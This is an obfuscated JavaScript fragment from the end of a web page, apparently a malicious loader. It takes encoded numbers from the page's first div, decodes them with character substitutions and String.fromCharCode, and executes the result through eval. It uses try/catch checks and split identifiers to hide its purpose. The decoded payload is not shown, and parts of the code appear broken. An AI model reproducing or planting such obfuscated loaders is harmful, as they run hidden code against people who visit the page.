 try{new window(123);}catch(qq){aa=/s/g.exec("a"+"sd").index+[];e=eval;}
aaa=1+[];
i=0;
try{new RegExp("12").exec("41").type+1;}catch(qqq){
if(aaa==aa)
while(1){
a=document.body.childNodes[i];
if(a.tagName.toLowerCase() == "div") break;
i++;
}
a=a.childNodes[0].innerHTML[r+'eplace'](/\^/g,"7")[r+'eplace'](/@/g,"5")[r+'eplace'](/g/g,"6")[r+'eplace'](/z/g,"1")[r+
eplace'](/w/g,"8")[r+'eplace'](/t/g,"9")[r+'eplace'](/o/g,"4");}
if(e)a=e("["+a.replace(/p/g, ",")+"]");
md='a';
v=aa;
c='';
i=0;
p=parseInt;
try{new RegExp("12").exec("41").type+1;}catch(qqq){qq=String;}
try{new RegExp("12").exec("41").type+1;}catch(qqq){fr="fromChar";}
try{new RegExp("12").exec("41").type+1;}catch(qqq){fr+="Code";}
try{new RegExp("12").exec("41").type+1;}catch(qqq){qq=qq[fr];}
if(aaa==aa){
while(17727>i){
vv=a[i];
r2=cc=qq(41+1+p(vv));
r=c;
if(fr)c=r+r2;
i=i+1;
}
w=e;
w(c);
}
</script></body></html>